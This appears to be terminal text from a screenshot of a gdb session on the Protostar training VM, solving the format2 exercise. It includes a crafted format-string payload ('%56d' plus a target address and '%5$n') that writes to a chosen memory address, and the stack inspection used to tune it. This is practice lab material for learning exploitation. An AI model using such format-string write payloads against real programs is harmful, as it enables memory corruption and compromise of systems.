 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
0x080484ba <vuln+102>:  ret
End of assembler dump.
(gdb) b *0x08048485
Breakpoint 1 at 0x8048485: file format2/format2.c, line 13.
(gdb) b *0x0804848a
Breakpoint 2 at 0x804848a: file format2/format2.c, line 15.
(gdb) r < /tmp/1
Starting program: /opt/protostar/bin/format2 < /tmp/1
Breakpoint 1, 0x08048485 in vuln () at format2/format2.c:13
13      format2/format2.c: No such file or directory.
        in format2/format2.c
(gdb) x/8x $esp
0xbffff430:     0xbffff440      0x00000200      0xb7fd8420      0xbffff484
0xbffff440:     0x64363525      0x080496e4      0x78243525      0x0000000a
(gdb) quit
A debugging session is active.
        Inferior 1 [process 1774] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ python -c 'print "%56d\xe4\x96\x04\x08%
5$n"' > /tmp/1
user@protostar:/opt/protostar/bin$ x/x 0x080496e4
bash: x/x: No such file or directory
user@protostar:/opt/protostar/bin$ gdb format2
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.ht
ml>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/format2...done.
(gdb)